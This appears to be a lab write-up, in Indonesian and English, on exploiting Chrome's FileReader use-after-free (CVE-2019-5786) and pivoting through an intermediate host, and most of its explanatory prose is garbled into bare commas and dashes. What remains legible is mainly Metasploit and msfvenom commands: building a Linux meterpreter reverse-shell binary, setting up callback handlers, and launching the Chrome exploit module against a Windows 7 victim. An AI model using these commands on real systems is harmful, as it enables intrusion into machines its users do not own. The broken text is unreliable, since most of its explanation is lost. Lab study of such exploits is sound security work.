
Pendahuluan
Halo semuanya, dalam artikel ini saya ingin berbagi pengalaman saya dalam mengeksploitasi kerentanan Chrome FileReader UAF, melakukan teknik pivot, dan menulis artikel pertama saya tentu saja.
Pentest , , , . , - , My English level is bad, , . , - , , .
CVE-2019-5786 Chrome FileReader Use After Free(UAF) — ( 8 2019 ), , , ( ), .
?
, , , , , JavaScript.
js « » — , , (, , ) , . « , », . .
FileReader
FileReader — , File/Blob , (loaded, progress, error ...). ArrayBuffer readToArrayBuffer, , .
HTML5 Web-workers
Web-worker — , JavaScript . , web-worker ( 3D). , web-worker , postMessage.
postMessage API
postMessage — API (iFrame, web-worker, service-worker ..). , — transfer, , -.
, filereader.onprogress ArrayBuffer, .
DOMArrayBuffer* FileReaderLoader::ArrayBufferResult() {
DCHECK_EQ(read_type_, kReadAsArrayBuffer);
if (array_buffer_result_)
return array_buffer_result_;
if (!raw_data_ || error_code_ != FileErrorCode::kOK)
return nullptr;
DOMArrayBuffer* result = DOMArrayBuffer::Create(raw_data_->ToArrayBuffer());
if (finished_loading_) {
array_buffer_result_ = result;
AdjustReportedMemoryUsageToV8(
-1 * static_cast<int64_t>(raw_data_->ByteLength()));
raw_data_.reset();
}
return result;
}
filereader.onprogress, ArrayBuffer.
DOMArrayBuffer* FileReaderLoader::ArrayBufferResult() {
DCHECK_EQ(read_type_, kReadAsArrayBuffer);
if (array_buffer_result_)
return array_buffer_result_;
if (!raw_data_ || error_code_ != FileErrorCode::kOK)
return nullptr;
if (!finished_loading_) {
return DOMArrayBuffer::Create(
ArrayBuffer::Create(raw_data_->Data(), raw_data_->ByteLength()));
}
array_buffer_result_ = DOMArrayBuffer::Create(raw_data_->ToArrayBuffer());
AdjustReportedMemoryUsageToV8(-1 *
static_cast<int64_t>(raw_data_->ByteLength()));
raw_data_.reset();
return array_buffer_result_;
}
web-worker postMessage. , , , . , , . .
Pivoting
, , — Pivoting, .
:
- (Kali linux).
- NAT .
- HiTM (Host in the middle) — , , ( ).
NAT Network Address Translation HiTM , , IP NAT ( IP ). IP .
NAT , IP , (//).
, HiTM , , , !
Pivot , HiTM, , . Pivoting — , .
:
- Virtual Box ( VMWare ).
- Kali linux ().
- Windows 7 ().
- Linux (HiTM machine).
- - , , .
:
- Virtual box 2 NAT KaliNetwork — 10.0.2.0/24, VMNetwork — 10.0.3.0/24 ( preferences/network).

- Kali, Network, NAT network KaliNetwork.
- (Windows 7) NAT Network VMNetwork.
- , KaliNetwork, VMNetwork.
- ssh ssh ( ), GatewayPorts = yes /etc/ssh/sshd_config.

- Chrome 72.0.3626.119 .
, .
. , nmap, , , .
nmap -n -sn 10.0.2.0/24
nmap ping 10.0.2.0/24 ( 10.0.2.1 10.0.2.255) , ( , , ).
?
- 10.0.2.7 — Kali.
- 10.0.2.5 — pivot .
- virtual box .
HiTM . Metasploit framework — , .
metasploit .
msfconsole -q
.
use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set LHOST 10.0.2.7
exploit -j
:
- use exploit/multi/handler metasploit, .
- set payload linux/x86/meterpreter/reverce_tcp , meterpreter reverse_tcp , . , bind_tcp.
- set LHOST 10.0.2.7 , ( 4444).
- exploit -j .
, , , Kali.
metasploit msfvenom HiTM . .
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.7 LPORT=4444 -f elf > ./expl.elf

( ).
ssh :
scp ./expl.elf username@10.0.2.5:’expl.elf'
HiTM .

, meterpreter .
sessions -i 1
ifconfig , 10.0.3.0/24.

, , Pivot .
. , pivot , , , 10.0.3.0/24 10.0.2.0/24 , payload - , .
pivot , , , .
, metasploit, ssh.
2 :
- 8080 — .
- 5555 — meterpreter .
pivot .

, metasploit .
use exploit/windows/browser/chrome_filereader_uaf
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.3.6
set LPORT 5555
set EXITFUNC thread
set URRIPATH /
exploit -j
- use exploit/windows/browser/chrome_filreader_uaf , .
- set payload windows/meterpreter/reverse_tcp meterpreter windows.
- set LHOST 10.0.3.6 , pivot , VMNetwork, tcp pivot , pivot .
- set LPORT 5555 5555, 4444 pivot .
- set EXITFUNC thread , , -, , .
- set URIPATH / , , http://10.0.3.6:8080/ , .
, chrome, , —no-sandbox .
chrome.exe —-no-sandbox
, IP, LHOST http://10.0.3.6:8080/ — 8080, , , - , .
- , meterpreter, .
Pada dasarnya itu semua, kemenangan, kita dapat mengembangkan serangan lebih lanjut seperti yang kita inginkan. Tentu saja, terlalu banyak bintang harus berkumpul untuk mengeksploitasi kerentanan ini, tetapi jaringan bisa berbeda dan manusia juga, jadi menurut pendapat saya, pengetahuan tentang kerentanan ini tidak akan berlebihan, meskipun siapa tahu.
Material